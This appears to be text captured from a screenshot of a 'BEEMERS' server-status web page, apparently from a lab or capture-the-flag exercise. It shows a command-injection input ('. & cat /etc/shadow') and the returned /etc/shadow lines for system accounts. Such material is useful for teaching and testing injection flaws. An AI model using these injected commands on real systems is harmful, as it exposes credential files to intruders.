 BEEMERS
Home
Server Status
M Power Server is running
. & cat /etc/shadow
Check
root:*:18366:0:99999:7:::
daemon:*:18366:0:99999:7:::
bin:*:18366:0:99999:7:::
sys:*:18366:0:99999:7:::
sync:*:18366:0:99999:7:::
games:*:18366:0:99999:7:::
man:*:18366:0:99999:7:::
lp:*:18366:0:99999:7:::
mail:*:18366:0:99999:7:::
news:*:18366:0:99999:7:::